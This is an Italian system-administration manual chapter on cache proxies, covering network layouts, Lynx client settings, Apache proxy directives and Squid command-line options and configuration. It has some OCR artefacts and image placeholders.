

Parte l

# Filtri, proxy e ridirezione del traffico IP





# Cache proxy

Nella terminologia utilizzata per le reti, una *cache proxy* è un servizio di memorizzazione locale delle risorse della rete richieste più frequentemente. Con il termine «risorsa» si deve intendere un oggetto a cui si accede attraverso un URI.

L'utilizzo di un proxy offre due vantaggi principali: l'accesso rapido a risorse già accumulate nella memoria cache e la riduzione del traffico nella rete che precede il proxy stesso.

Un programma che offre un servizio del genere, tende a utilizzare un gran numero di file aperti in modo contemporaneo, tanto che si può arrivare facilmente a superare il limite previsto dal kernel, cosa che comporta una riduzione delle prestazioni nella gestione della memoria cache. Nel caso particolare di un kernel Linux attuale, il limite per ogni singolo processo dovrebbe essere di 1 024 file aperti simultaneamente; limite che non può essere modificato se non si interviene direttamente nel sorgente, come spiegato nel file 'Documentation/proc.txt' dei sorgenti.

# 220.1 Schema essenziale

Il servizio di cache proxy può essere collocato in posizioni differenti nella rete, a seconda delle esigenze o delle particolarità delle situazioni. Generalmente, lo scopo è quello di servire un segmento di rete, indifferentemente dal fatto che questo segmento utilizzi indirizzi privati o sia accessibile dall'esterno.

# 220.1.1 Servire un segmento di rete

Quando un proxy viene utilizzato per servire un segmento di rete rispetto alla rete esterna, senza fare altre considerazioni, è sufficiente che l'elaboratore su cui viene collocato il servizio sia accessibile da questo segmento di rete e che a sua volta sia in grado di accedere all'esterno.





A questa situazione appartiene anche il caso limite in cui il proxy serve solo se stesso, quindi la stessa macchina è servente e anche cliente.

# 220.1.2 Proxy a più livelli

Un proxy potrebbe servirsi di altri proxy quando si tratta di accedere a reti determinate, alleggerendo in questo modo il carico della rete anche in altri punti, non solo nel tratto immediatamente precedente.

La figura 220.2 mostra il caso di un collegamento a una rete esterna, (A), condiviso da due segmenti di rete, che si collegano a questa attraverso i collegamenti B e C. A valle del collegamento A si trova un proxy il cui scopo è quello di ridurre il più possibile il traffico attraverso quel tratto; a valle dei collegamenti B e C si trovano altri proxy locali il cui scopo è quello di ridurre il traffico attraverso i collegamenti rispettivi. In questa situazione, i proxy locali utilizzano a loro volta il servente principale, mentre tutto quello che viene accumulato nei proxy locali, viene conservato anche in quello principale.

# 220.1.3 Proxy come filtro verso l'esterno

Il servente proxy, se si trova in un elaboratore che è connesso simultaneamente, attraverso interfacce di rete



Figura 220.2. Ogni collegamento ha un proprio proxy locale che però si avvale di un proxy principale prima di raggiungere la rete esterna.

differenti, a una rete interna con indirizzi privati (cioè esclusi da Internet) e alla rete esterna, può essere utilizzato per permettere ai clienti della rete privata di avere accesso all'esterno attraverso il proxy stesso.

Questo accesso si limita ai protocolli gestiti dal proxy; spesso si tratta solo di HTTP e FTP.





# 220.2 Dal lato del cliente

I clienti per la navigazione, vanno configurati per poter sfruttare il servizio della cache proxy. Per esempio, la figura 220.4 mostra il caso particolare di Netscape.

È interessante anche la configurazine di Lynx per l'utilizzo di un servizio di cache proxy. È sufficiente definire alcune variabili di ambiente, come elencato nella tabella 220.1. Per esempio, per utilizzare il protocollo HTTP attraverso il proxy 'http://proxy.brot.dg' nella porta 8080, si potrebbe agire come si vede qui:

```
$ http_proxy="http://proxy.brot.dg:8080"[ Invio ]
```

```
$ export http_proxy[ Invio ]
```


Figura 220.4. La configurazione del cliente Netscape per l'utilizzo della cache proxy. Si osservi il fatto che per usare la porta 8080 occorre che il servente sia in ascolto sulla stessa.

\$ **lynx http://www.indirizzo.remoto"**[ *Invio* ]



Tabella 220.1. Elenco delle variabili di ambiente per la configurazione dell'accesso a un proxy da parte di Lynx.

I programmi di navigazione offrono anche la possibilità di richiedere al proxy di prelevare una nuova copia della pagina, anche se non sono scaduti i tempi previsti. Nel caso di programmi grafici si tratta normalmente di selezionare pulsanti grafici del tipo  $\overline{RELOAD}$ ,  $\overline{RICARTCA}$  o simili. Per quanto riguarda il caso particolare di Lynx, si può usare l'opzione '**-reload**'.

Il proxy risponde alle richieste dei clienti attraverso una porta particolare, che dipende dalla configurazione del servizio. Apparentemente, ogni tipo di proxy ha una sua impostazione predefinita differente, mente la tendenza generale è quella di utilizzare la porta 8080. È necessario fare attenzione a questo particolare quando si configura il proxy, per non creare confusione inutile agli utenti del servizio.

Se si vuole sfruttare un proxy nel modo indicato nella sezione 220.1.3, si possono usare solo programmi che prevedono espressamente la presenza di questo, attraverso i protocolli serviti effettivamente dal proxy stesso.

# 220.3 Apache

Il servente HTTP Apache incorpora delle funzionalità di proxy elementare. In queste sezioni viene valutato solo ciò che è necessario fare per configurare il servizio attraverso il file 'httpd.conf' (collocato normalmente nella directory '/etc/apache/'). Per il resto che riguarda Apache conviene consultare i capitoli 107 e 203.

In generale, Apache non è il software migliore per svolgere anche questo compito. Se possibile è meglio usare Squid.

Per poter utilizzare la funzionalità di cache proxy di Apache è necessario attivare il modulo relativo, a meno che questo sia stato incorporato nell'eseguibile principale in base alla configurazione stabilita al momento della compilazione. Questa attivazione si fa con la direttiva seguente nel file 'httpd.conf':

LoadModule proxy\_module *directory*/libproxy.so

La direttiva in questione dovrebbe essere già stata predisposta, commentata in modo da non essere presa in considerazione. In tal modo non ci si deve preoccupare di trovare la directory giusta per la libreria indicata.

## 220.3.1 Attivazione e collocazione

La configurazione predefinita di Apache non prevede la gestione del proxy. Di solito sono presenti alcune direttive di esempio, debitamente commentate, in modo da facilitare il lavoro dell'amministratore.

• ProxyRequests  $\{$ onoff $\}$ 

La direttiva '**ProxyRequests**' permette di attivare o meno la gestione della cache proxy. L'esempio seguente mostra la sua attivazione.

ProxyRequests on

• CacheRoot *directory\_cache*

La direttiva '**CacheRoot**' permette di definire la directory da utilizzare per contenere la memoria cache. La directory in questione deve risultare accessibile in scrittura all'utente e gruppo specificati con le direttive '**User**' e '**Group**' (potrebbe trattarsi di '**nobody**', '**www-data**' o qualcosa di simile).

CacheRoot /var/cache/httpd/proxy

## 220.3.2 Caratteristiche della memoria cache

• CacheSize *n\_Kibyte*

La direttiva '**CacheSize**' specifica la dimensione in Kibyte dello spazio su disco da utilizzare per la memoria cache. Questo valore può essere superato, ma periodicamente viene eseguito un controllo con l'eliminazione dei file più vecchi che eccedono tale limite. L'esempio mostra la dichiarazione di una memoria cache di 500 000 Kibyte.

CacheSize 500000

• CacheGcInterval *n\_ore*

In questo modo può essere definito l'intervallo tra una ripulitura e l'altra della memoria cache, alla ricerca di file troppo vecchi e di quelli che eccedono il limite di dimensione stabilita. L'esempio mostra la dichiarazione di un intervallo di controllo orario (una sola ora).

CacheGcInterval 1

• CacheMaxExpire *n\_ore*

I documenti HTTP vengono conservati per un massimo di ore stabilito con questa direttiva. Superato tale tempo, alla richiesta di un cliente, viene fatta una verifica dall'origine. Questo limite di tempo è imposto anche se il documento originale indica una data di scadenza superiore. L'esempio mostra una scadenza massima di 24 ore.

CacheMaxExpire 24

• CacheDefaultExpire *n\_ore*

Quando il tipo di protocollo non prevede l'indicazione di una scadenza, si utilizza il tempo indicato attraverso la direttiva '**CacheDefaultExpire**'.

• CacheLastModifiedFactor *fattore*

Questa direttiva definisce un «fattore» utilizzato per calcolare un tempo di scadenza quando il documento originale non lo fornisce. In pratica si applica la formula  $x = t * f$ , dove  $f \in \mathcal{F}$  il fattore,  $t \in \mathcal{F}$  il tempo trascorso dall'ultima modifica, e *x* è il tempo di scadenza (il periodo di validità).

La logica sta nel fatto che è più probabile che una pagina venga modificata ancora entro breve tempo se la sua data di modifica è recente. Infatti, minore è il tempo trascorso dall'ultima modifica, minore sarà la durata di validità risultante dalla formula. L'esempio mostra un fattore di 0,1, pari al 10 % del tempo trascorso dall'ultima modifica.

CacheLastModifiedFactor 0.1

## 220.3.3 Esclusione dalla memoria cache

Ci sono situazioni in cui non è opportuno che il proxy accumuli nella sua memoria cache informazioni riferite a determinati domini o sottoreti. Di sicuro non è conveniente farlo per la propria rete locale, a meno che non ci siano delle buone ragioni.

• NoCache {*dominio*|*parola*}...

Per escludere alcuni nodi o domini interi dalla memoria cache basta elencare i nomi, separati da uno spazio, con la direttiva '**NoCache**'. In generale verranno esclusi tutti gli indirizzi che contengono in qualche modo le «parole» indicate, per cui continuano a essere presi in considerazione gli indirizzi IP equivalenti.

NoCache roggen.brot.dg mehl.dg

L'esempio esclude dalla memoria cache il nodo '**roggen.brot.dg**' e il dominio '**mehl.dg**'.

• NoProxy {*nome*|*dominio*| *indirizzo***-***ip*| *sottorete*}...

Questa direttiva consente di dichiarare in modo più preciso cosa escludere dalla cache rispetto alla direttiva simile '**NoCache**'. L'esempio seguente esclude tutto il dominio '**escluso.dg**':

NoProxy escluso.dg

## 220.3.4 In pratica

Per attivare effettivamente il servizio, oltre alla configurazione del file 'httpd.conf', occorre predisporre la directory utilizzata per la memoria cache. Questa deve essere accessibile in scrittura da '**httpd**', nelle condizioni in cui si trova normalmente; in altri termini, deve essere accessibile all'utente secondo la cui identità è in funzione il demone. In generale potrebbe trattarsi di '**nobody**', di '**www-data**' o di qualcosa di simile.

L'esempio seguente mostra le direttive del file 'httpd.conf' per una configurazione tipica. Ciò che può valere la pena di modificare è la dimensione della memoria cache.

ProxyRequests On

```
CacheRoot /var/cache/httpd/proxy
CacheSize 500000
CacheGcInterval 1
CacheMaxExpire 24
CacheLastModifiedFactor 0.1
CacheDefaultExpire 1
Listen 80
Listen 8080
```
L'esempio mostra in particolare la direttiva '**Listen**', usata per fare in modo che '**httpd**' stia in ascolto sia della porta 80 che della porta 8080. Infatti, la porta 8080 è quella utilizzata convenzionalmente dai clienti per interpellare un servente proxy, mentre la porta 80 serve a consentire l'accesso normale al servizio HTTP.

## 220.3.5 Protezione contro l'utilizzo indesiderato

In generale, un servizio proxy dovrebbe essere accessibile solo dalla rete (o sottorete) per la quale è stato attivato. Qualunque altro utente non ne potrebbe trarre vantaggio, mentre un utilizzo improprio servirebbe solo a intasare inutilmente il collegamento che invece si vuole alleggerire.

Per la protezione del servizio di cache proxy si può utilizzare una sezione '**Directory**' nel file 'access.conf', come nell'esempio seguente:

```
<Directory proxy:*>
        order deny,allow
        deny from all
        allow from .brot.dg
</Directory>
```
In questo caso si concede solo al dominio '**brot.dg**' di accedere.

Cache proxy 2353

# 220.4 Squid

Squid<sup>1</sup> è un programma specifico, molto potente, per la gestione di una cache proxy. Tuttavia, il suo difetto è la documentazione.

## 220.4.1 Avvio

squid [*opzioni*]

Squid viene avviato normalmente attraverso la procedura di inizializzazione del sistema, in uno script, attraverso un comando che lo mette esplicitamente sullo sfondo, per esempio come nel modo seguente:

squid &

Le prime volte, l'avvio di Squid può riservare delle sorprese. È importante sapere che all'avvio Squid tenta di risolvere l'indirizzo di alcuni nodi, attraverso il DNS. Nella maggior parte dei casi, se Squid viene avviato in una rete chiusa, il servizio non parte perché questa richiesta fallisce.

Pertanto, se si avvia Squid quando si è isolati dall'esterno, occorre evitare che venga eseguito questo controllo; per questo si utilizza l'opzione '**-D**' della riga di comando.

Le distribuzioni GNU/Linux che prevedono Squid tra i pacchetti standard, dovrebbero avere organizzato uno script per il suo avvio automatico attraverso la procedura di inizializzazione del sistema; come già accennato. Se si intende avviare Squid quando non è presente uno sbocco verso Internet, potrebbe essere necessario modificare tale script in modo da inserire l'opzione '**-D**', se questa non è già presente. Nel caso della distribuzione Red Hat, questo script si trova nella directory '/etc/rc.d/init.d/', mentre nel caso di Debian, si tratta della directory '/etc/init.d/'.

squid -D &

Per verificare che Squid funzioni correttamente, può essere sufficiente osservare l'albero dei processi attivi attraverso '**pstree**'. Si dovrebbe ottenere qualcosa come il pezzo seguente:

```
squid---squid-+-5*[dnsserver]
              |-pinger
              '-squid---16*[squid]
```
Come si può osservare, il binario '**squid**' pilota altri programmi che fanno parte dello stesso pacchetto.

### Alcune opzioni

Le opzioni, quando si riferiscono a elementi che possono essere definiti attraverso il file di configurazione, prendono il sopravvento su questa.

```
-a n_porta
```
Permette di specificare il numero della porta attraverso la quale i clienti devono connettersi per accedere al servizio. Il valore predefinito, salvo altra indicazione nel file di configurazione, è 3128.

-f *file\_di\_configurazione*

Permette di definire un file di configurazione alternativo a '/etc/squid.conf'.

-k {reconfigure|rotate|shutdown|interrupt|kill|debug|check}

Permette di inviare un segnale al servente Squid attivo. La parola chiave utilizzata come argomento dell'opzione determina l'effetto che si ottiene. In particolare vanno considerate quelle seguenti.

• reconfigure

Fa in modo che venga riletta la configurazione.

- rotate
- Ruota i file delle registrazioni contenuti nella directory '/var/log/squid/'.
- shutdown

Chiude correttamente l'attività di Squid.

• check

Verifica il funzionamento di Squid, controllando in particolare la correttezza formale del file di configurazione.

<sup>1</sup>**Squid** GNU GPL

 $-\mathbf{s}$ 

Abilita l'inserimento di informazioni nel registro del sistema.

-u *porta\_icp*

Specifica la porta ICP, cioè quella utilizzata per comunicare con gli altri proxy.

 $-7$ 

Svuota la memoria cache.

 $-D$ 

Disabilita il controllo iniziale del DNS, attraverso il tentativo di risoluzione di alcuni indirizzi.

 $-F$ 

Ricostruisce il sistema di directory in cui si articola quella che deve contenere la memoria cache. Di solito, si utilizza assieme a '**-z**', per essere sicuri che vengano cancellate eventuali tracce precedenti.

Esempi

# **squid -z -F**

Avvia '**squid**' in primo piano per azzerare e rigenerare le directory che compongono la memoria cache.

# **squid -D &**

Avvia '**squid**' sullo sfondo, in modo da attivare il servizio di proxy, senza però eseguire il controllo DNS.

# **squid -k check**

Verifica il funzionamento di Squid, in particolare anche la correttezza della configurazione attraverso il file '/etc/squid.conf'.

# **squid -k shutdown**

Invia un segnale di spegnimento al servente Squid già attivo.

# 220.4.2 RunCache

'**RunCache**' è uno script aggiuntivo usato per avviare Squid e per controllare che non «muoia» accidentalmente. In pratica, serve a garantirne il funzionamento. Vale la pena di citarne la sua esistenza, anche se non è necessario il suo utilizzo, perché può capitare che la distribuzione GNU/Linux di cui si dispone sia organizzata in modo da avviare Squid attraverso questo meccanismo. Lo script potrebbe trovarsi nella directory '/ usr/lib/squid/'.

## 220.4.3 Registrazione degli eventi

Squid utilizza file specifici per la registrazione degli eventi, anche quando si utilizza l'opzione '**-s**' per inviare informazioni al registro del sistema. Questi file si trovano nella directory '/var/log/squid/'. Quando si invia al servente il segnale '**rotate**' (attraverso l'opzione '**-k**'), si ottiene l'archiviazione dei file, aggiungendo loro un'estensione numerica che ne indica il livello. Per esempio, 'cache.log.0' rappresenta l'archivio più recente di 'cache.log'.

## 220.4.4 Configurazione

La configurazione di Squid avviene attraverso il file '/etc/squid.conf', o un altro file se viene usata l'opzione '**-f**'. Questo file è già configurato in modo da permettere a Squid di funzionare in quasi tutte le situazioni, tuttavia sarebbe bene ritoccare qualcosa; per esempio il numero di porta del servizio e il dominio o il gruppo di indirizzi a cui concedere di poterlo utilizzare.

La sintassi del file è molto semplice: ciò che è preceduto dal simbolo '**#**', viene trattato come un commento fino alla fine della riga; le righe bianche e le righe vuote sono ignorate; il resto sono le direttive, composte nel modo seguente:

```
direttiva [argomenti]
```
### Cache proxy 2355

#### Alcune direttive

http\_port *n\_porta*...

Permette di modificare la porta predefinita per l'ascolto delle richieste dei clienti. La porta predefinita è 3128. La porta predefinita, oppure quella che viene indicata in questo modo nel file di configurazione, può essere modificata ulteriormente attraverso l'opzione '**-a**', che prende il sopravvento su tutto.

Come si vede dal modello sintattico, si può indicare anche più di una porta.

icp\_port *n\_porta*

Definisce il numero di porta attraverso cui Squid riceve e invia le richieste ICP da e verso i cache proxy prossimi. Il valore predefinito è 3130.

## cache\_peer *host tipo porta\_proxy porta\_icp* [*opzioni*]

Permette di definire l'indirizzo e le caratteristiche di un altro proxy. Il tipo e le opzioni sono rappresentati da diverse parole chiave che permettono di regolare situazioni diverse, ma non ben descritte nella poca documentazione. In generale, dovrebbe andare bene una forma semplificata come quella seguente:

cache\_peer *host* parent *porta\_proxy porta\_icp*

Il numero di porta proxy è lo stesso usato dai clienti per connettersi a quel servente. Trattandosi di Squid potrebbe essere il numero 3128, ma se questo valore è stato modificato nella configurazione di quel servente, occorre ricordarsene anche qui. Il numero della porta ICP è solitamente 3130 (sempre se si tratta di Squid).

